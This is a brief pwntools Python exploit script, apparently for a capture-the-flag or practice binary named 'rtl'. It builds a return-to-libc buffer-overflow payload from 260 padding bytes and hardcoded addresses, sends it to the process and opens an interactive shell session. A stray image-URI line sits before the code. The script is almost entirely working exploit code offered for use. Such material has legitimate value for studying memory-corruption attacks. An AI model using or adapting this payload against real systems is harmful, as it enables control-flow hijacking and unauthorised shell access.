 from pwn import *

s = process('./rtl')
pause()
pay="A"*260 + "\x20\x14\xe1\xf7" + "AAAA" +"\x52\xb3\xf5\xf7"
print(pay)
s.sendline(pay)
s.interactive()